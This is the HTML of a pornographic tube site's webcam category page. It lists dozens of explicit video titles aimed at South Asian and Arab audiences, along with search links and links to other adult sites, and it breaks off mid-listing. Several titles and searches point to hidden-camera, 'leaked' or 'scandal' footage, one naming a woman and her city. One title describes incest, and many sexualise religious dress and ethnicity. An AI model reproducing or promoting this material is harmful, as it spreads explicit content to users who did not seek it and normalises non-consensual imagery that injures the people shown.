

--- FILE ---
content_type: text/html
request_url: https://1punjabisex.com/en/category/6225976/livejasmin/popular/1/
body_size: 17755
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Punjabi Sex - Enjoy Webcam videos and hq with passionate desi action. </title>
    <link rel="alternate" hreflang="en" href="/en/category/6225976/Webcam/popular/1/" />
 
    <link rel="canonical" href="https://1punjabisex.com/en/category/6225976/Webcam/popular/1/" />
    <meta name="Description" content="Experience unbridled Punjabi Webcam pleasure with Punjabi Sex. Enjoy passionate intimacy with premium adult videos." />
    <meta name="Keywords" content="Desi Sex Songs, Naked Indian Porn Pics, Indian Sex Tube Photos, Hindi Xxx Download Free, Desi Xxx Porn Videos, Desi Porn Movie Full, Pakistani Xxx Sex, Xxx Arab Sex Videos, Xxx Pakistani Porn Videos"/>
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=6225976;</script>
<script src="/js/2qtuDspTW0xjUBzb5l.js" type="text/javascript"></script>
    <div class="top-line">
        <div class="container">
            <div class="top-line-content">
                <div class="searches">
 <a href="/en/search/SW5kaWFuIGdpcmxmcmllbmQgd2ViY2FtIHNleCAtIHd3dy50ZWVuOTkuY29t/" target="_self" title="Indian girlfriend webcam sex - www.teen99.com">Indian girlfriend webcam sex - www.teen99.com</a>  <a href="/en/search/cGFraXN0YW4gaGlkZGVuIGNhbXM/" target="_self" title="pakistan hidden cams">pakistan hidden cams</a>  <a href="/en/search/TmV3bHkgbWFycmllZCBzb3V0aCBpbmRpYW4gY291cGxlIHdpdGggdWx0cmEgaG90IGJhYmUgV2ViQ2FtIFNob3cgKDYp/" target="_self" title="Newly married south indian couple with ultra hot babe WebCam Show (6)">Newly married south indian couple with ultra hot babe WebCam Show (6)</a>  <a href="/en/search/aW5kaWFuIHdlYmNhbSBjb3VwbGU/" target="_self" title="indian webcam couple">indian webcam couple</a>  <a href="/en/search/dGFtaWwgd2ViY2FtIHNleA/" target="_self" title="tamil webcam sex">tamil webcam sex</a>  <a href="/en/search/SW5kaWFuIHdlYmNhbSBzZXJpZXMgLSBmdWNrIGFuZCBjdW0gdmVyc2lvbiAoMSkubTN1OA/" target="_self" title="Indian webcam series - fuck and cum version (1).m3u8">Indian webcam series - fuck and cum version (1).m3u8</a>  
                </div>
            </div>
        </div>
    </div>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo"><a href="//1punjabisex.com" target="_self">
                        <img src="/assets/logo.png" alt="Punjabi Sex"></a>
                    </a></div>
                <div class="nav-wrap">
                        <form action="/en/search/" target="_self" class="search">
                            <input type="text" name="search" placeholder="find">
                            <button type="submit"></button>
                        </form>
                    <div class="nav">
                        <a href="/en/category/6225976/Webcam/latest/1/" target="_self">New Videos<i class="iconic-monitor"></i></a>
                        <a href="/en/category/6225976/Webcam/popular/1/" target="_self">Hot Videos<i class="iconic-hearth"></i></a>
                        <a href="https://livesexhookers.com/">LiveSexHookers.com<i class="iconic-monitor"></i></a>
                        <a href="https://pornsites.love/">Porn Sites<i class="iconic-up"></i></a>
                        <a href="//indiantube.porn">Indiantube.porn<i class="iconic-monitor"></i></a>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Webcam @ Punjabi Sex #1 <span>1376</span></h1>    
                <div class="thumbs">
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942640541696876/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10efbb836c" src="/thumbs/876/3824942640541696876_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Amateur Indian Girl on webcam HotWebcamsHD.com</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">15:06</span>
                                <span class="thumb-views">1331899</span>
                                <span class="thumb-added">14.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/4314801083882904599/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3be140b9994f9c17" src="/thumbs/599/4314801083882904599_0.jpg"/>
                            </div>
                            <span class="thumb-desc">White girls takes ghetto dick deep in butt, rough sex webcam.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:09</span>
                                <span class="thumb-views">107</span>
                                <span class="thumb-added">4.01.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637629353601/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104224ae81" src="/thumbs/601/3824942637629353601_0.jpg"/>
                            </div>
                            <span class="thumb-desc">irani boy fuck nayra muslim arab girl</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">15:42</span>
                                <span class="thumb-views">487816</span>
                                <span class="thumb-added">14.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638624844496/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107d7aaad0" src="/thumbs/496/3824942638624844496_0.jpg"/>
                            </div>
                            <span class="thumb-desc">INDIAN Girl Nisha Delhi is Live On Webcam - Hubbycams.com</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:54</span>
                                <span class="thumb-views">148</span>
                                <span class="thumb-added">1.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637238560425/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102ad9a6a9" src="/thumbs/425/3824942637238560425_0.jpg"/>
                            </div>
                            <span class="thumb-desc">desi curvy milf - freeporns.me</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:13</span>
                                <span class="thumb-views">269250</span>
                                <span class="thumb-added">14.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733847084273/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a7799cf1" src="/thumbs/273/2705852733847084273_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Nri babes 2</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:54</span>
                                <span class="thumb-views">4588</span>
                                <span class="thumb-added">17.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/17899437907349062062/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f86793f102b3c1ae" src="/thumbs/62/17899437907349062062_0.jpg"/>
                            </div>
                            <span class="thumb-desc">sushma aunty ko lund chuswaya</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:31</span>
                                <span class="thumb-views">4563</span>
                                <span class="thumb-added">9.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/14208417478127189669/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c52e706abc38fea5" src="/thumbs/669/14208417478127189669_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Horny Pakistani beauty Nafiza from Karachi leaked video sitting naked on webcam pressing her boobs with big brown nipple. video2porn2</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">88709</span>
                                <span class="thumb-added">2.04.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/804369179180005453/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b29b181b94bf84d" src="/thumbs/453/804369179180005453_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Hot Indian babe teasing on the bed.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:27</span>
                                <span class="thumb-views">109</span>
                                <span class="thumb-added">9.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/12783235144500932874/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b1672ca2ac44710a" src="/thumbs/874/12783235144500932874_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian girlfriend fingering her tight ass.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:32</span>
                                <span class="thumb-views">382</span>
                                <span class="thumb-added">21.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852735209836236/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f8b38ecc" src="/thumbs/236/2705852735209836236_0.jpg"/>
                            </div>
                            <span class="thumb-desc">INDIAN BBW BRUNETTE SURPRISES</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:58</span>
                                <span class="thumb-views">76452</span>
                                <span class="thumb-added">17.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/12728079066485951751/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b0a3387986fb0d07" src="/thumbs/751/12728079066485951751_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Punjabi Bhabi Fingering</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:45</span>
                                <span class="thumb-views">11</span>
                                <span class="thumb-added">1.01.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8847528981330392608/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7ac8bcbb782bf620" src="/thumbs/608/8847528981330392608_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil machine fucking squirting - AdultWebShows.com</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">20:02</span>
                                <span class="thumb-views">11</span>
                                <span class="thumb-added">1.01.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6512453382755403243/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5a60e1d8df6d45eb" src="/thumbs/243/6512453382755403243_0.jpg"/>
                            </div>
                            <span class="thumb-desc">REAL HORNY HIJAB ARAB ISLAM IN NIQAB MASTURBATION TO SQUIRTING ORGASM ON WEBCAM PORNHIJAB</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:18</span>
                                <span class="thumb-views">21</span>
                                <span class="thumb-added">21.03.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6450733144432861549/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="59859b9e0ec2616d" src="/thumbs/549/6450733144432861549_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Zarina Hyatt Skype Show Stripchat CB Model</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">9:56</span>
                                <span class="thumb-views">8</span>
                                <span class="thumb-added">4.10.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5064952262323161719/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="464a533f50154a77" src="/thumbs/719/5064952262323161719_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Anita’s Cute Vagina Is Saving Her Beautiful Boobs</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:06</span>
                                <span class="thumb-views">10</span>
                                <span class="thumb-added">1.01.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/18116390751715947094/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fb6a596768337256" src="/thumbs/94/18116390751715947094_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Deshi Quack And Fast Sex Girlfriend Cam Beautiful</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:02</span>
                                <span class="thumb-views">10</span>
                                <span class="thumb-added">1.01.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/16000372275624777667/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="de0cbdcfa29f97c3" src="/thumbs/667/16000372275624777667_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil savita honey sex first time part 1</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:23</span>
                                <span class="thumb-views">11</span>
                                <span class="thumb-added">1.01.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5799831616595789929/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="507d242060458869" src="/thumbs/929/5799831616595789929_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Missionary sex with cumshots inside a beautiful girl -gf couple- nysdel</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">13:35</span>
                                <span class="thumb-views">882</span>
                                <span class="thumb-added">28.12.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5293918755713418783/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4977c70f5813861f" src="/thumbs/783/5293918755713418783_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Coimbra, Portugal, Sex Map, Street Map, Massage Parlours, Brothels, Whores, Callgirls, Bordell, Freelancer, Streetworker, Prostitutes, Taboo, Arab, Bondage, Blowjob, Cheating, Teacher, Chubby, , Maid, Indian, Deepthroat, Cuckold</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:56</span>
                                <span class="thumb-views">13</span>
                                <span class="thumb-added">17.02.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1946885009567786321/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1b04b999e5d22551" src="/thumbs/321/1946885009567786321_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi girls make clips for boyfriend</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:45</span>
                                <span class="thumb-views">231</span>
                                <span class="thumb-added">9.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638123315065/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105f95ef79" src="/thumbs/65/3824942638123315065_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Sexy Indian Aunty With Nice Cleavage - Spankbang.org</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:30</span>
                                <span class="thumb-views">10</span>
                                <span class="thumb-added">6.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/15297170351468821357/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d44a776303efbb6d" src="/thumbs/357/15297170351468821357_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Doctor remya masturbating with her dildo on live webcam show fucking herself and moaning in pleasure.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:28</span>
                                <span class="thumb-views">276</span>
                                <span class="thumb-added">2.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5175426688643268668/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="47d2cf2719a8803c" src="/thumbs/668/5175426688643268668_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Fucking sister in law in doggystyle infront of Fatty tamil housewife spanking with hard fuck</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">16:48</span>
                                <span class="thumb-views">14</span>
                                <span class="thumb-added">29.01.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856894504680653/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7511799bccd" src="/thumbs/653/1892856894504680653_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian aunty 61</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:49</span>
                                <span class="thumb-views">280</span>
                                <span class="thumb-added">3.04.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/16396384444604665957/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e38ba8c7d566d065" src="/thumbs/957/16396384444604665957_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Asia Tamil Desi Aunty With Her Son Sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:34</span>
                                <span class="thumb-views">8</span>
                                <span class="thumb-added">23.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/12737082036357753959/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b0c334a0cc1cec67" src="/thumbs/959/12737082036357753959_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi desi college girl vagina in pencil and pen</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:37</span>
                                <span class="thumb-views">13</span>
                                <span class="thumb-added">11.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/9886468029912047586/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8933ca4ade29dfe2" src="/thumbs/586/9886468029912047586_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Beautiful Indian Girl Live Sex Fun with her Big Black Cock on Webcam show.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">12:21</span>
                                <span class="thumb-views">4</span>
                                <span class="thumb-added">27.09.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8298508754265847026/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="732a39be9f7c34f2" src="/thumbs/26/8298508754265847026_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Real Arab In And Jeans Masturbates Her Squirting Creamy Pussy On Live Webcam Sneaky</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:19</span>
                                <span class="thumb-views">15</span>
                                <span class="thumb-added">21.11.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/4956777217092248763/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="44ca029de78864bb" src="/thumbs/763/4956777217092248763_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Deshi Hot Innocent Girl Sex With Boyfriend Girlfriend Cam Sexy</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:37</span>
                                <span class="thumb-views">7</span>
                                <span class="thumb-added">1.01.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/4721077753314252205/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4184a3340b4b95ad" src="/thumbs/205/4721077753314252205_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Big Ass Girlfriend JOI Dirty Talk! I Cum Twice on Her Ass!</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:21</span>
                                <span class="thumb-views">6</span>
                                <span class="thumb-added">26.09.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3784560992525201447/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3485762bd643b027" src="/thumbs/447/3784560992525201447_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Ang Sarap ni kumare putokan sagad na sagad Creampie</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:39</span>
                                <span class="thumb-views">9</span>
                                <span class="thumb-added">1.01.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/505844007758177183/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7051e71ea2fa39f" src="/thumbs/183/505844007758177183_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Fucking an Indian desi girl in a hotel room with Hindi audio</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:35</span>
                                <span class="thumb-views">1517</span>
                                <span class="thumb-added">26.09.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1176666529756879051/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="10545bf97d4018cb" src="/thumbs/51/1176666529756879051_0.jpg"/>
                            </div>
                            <span class="thumb-desc">arab belly dance</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:40</span>
                                <span class="thumb-views">6</span>
                                <span class="thumb-added">21.03.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/4423366120109866792/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3d62f40cdca57f28" src="/thumbs/792/4423366120109866792_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Big busty Pakistani punjabi kuri from London, UK on webcam in traditional shalwar kameez pressing her milky melons and touching her pussy.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:52</span>
                                <span class="thumb-views">27</span>
                                <span class="thumb-added">21.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/9780372696297978655/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="87badd260dc53b1f" src="/thumbs/655/9780372696297978655_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil Bhabhi Very Hard Sex With BF Girlfriend Cam Sexy</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">11:54</span>
                                <span class="thumb-views">18</span>
                                <span class="thumb-added">25.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/16365656699775760476/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e31e7e0f3a20385c" src="/thumbs/476/16365656699775760476_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Real Hijab Muslim Arab Mom BIG DILDO Wet Pussy Masturbation To Squirting Orgasm On Webcam</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:57</span>
                                <span class="thumb-views">12</span>
                                <span class="thumb-added">28.10.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/7750183919836058097/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6b8e2f367dc5d1f1" src="/thumbs/97/7750183919836058097_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Huge butt aunty bathing and piss front of her husband</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:12</span>
                                <span class="thumb-views">8</span>
                                <span class="thumb-added">1.01.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/7462350671639909369/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="678f98660c7e93f9" src="/thumbs/369/7462350671639909369_0.jpg"/>
                            </div>
                            <span class="thumb-desc">I Was Excited And Wanted A Dick, But I Had To Masturbate Since I Didn’t Have Any</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:13</span>
                                <span class="thumb-views">7</span>
                                <span class="thumb-added">1.01.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/948686926235621464/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d2a69bba954d858" src="/thumbs/464/948686926235621464_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Sexy Horny MILF IN Hijab Niqab Muslim Arab Masturbates Gushy Squirting Pussy On Live Webcam</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:48</span>
                                <span class="thumb-views">20</span>
                                <span class="thumb-added">15.12.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637425470055/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1035fdaa67" src="/thumbs/55/3824942637425470055_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi Aunty with huge boobs naked on webcam</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:55</span>
                                <span class="thumb-views">20229</span>
                                <span class="thumb-added">6.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5330992597473417117/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="49fb7d85c8a3d79d" src="/thumbs/117/5330992597473417117_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Shruti Tamil Sexy Gorgeous exposing her huge boobs in desi sex vid - indiansexygfs.com</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">16:13</span>
                                <span class="thumb-views">11</span>
                                <span class="thumb-added">2.04.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/16657250987599764822/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e72a7184f2689d56" src="/thumbs/822/16657250987599764822_0.jpg"/>
                            </div>
                            <span class="thumb-desc">20 YO Engineering Boy Doing Scandal With 19 YO Dusky Sweet Who Can Cook Gf Cam Beautiful</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:48</span>
                                <span class="thumb-views">17</span>
                                <span class="thumb-added">23.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/7246389041931053778/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="64905870cc956ad2" src="/thumbs/778/7246389041931053778_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Beautiful Indian girlfriend blowjob and cum in mouth Indian Desi Bhabhi</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">12:49</span>
                                <span class="thumb-views">13</span>
                                <span class="thumb-added">26.09.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6480116444470758278/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="59edff92b7d8cb86" src="/thumbs/278/6480116444470758278_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Sexy Indian bitch on webcam2</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:33</span>
                                <span class="thumb-views">23</span>
                                <span class="thumb-added">26.09.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/13485034764031188214/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bb2477abcddf5cf6" src="/thumbs/214/13485034764031188214_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian egypt Girl masturbation in front of cam at bigcams</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:31</span>
                                <span class="thumb-views">11</span>
                                <span class="thumb-added">5.04.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2866770760445377922/" class="trd">
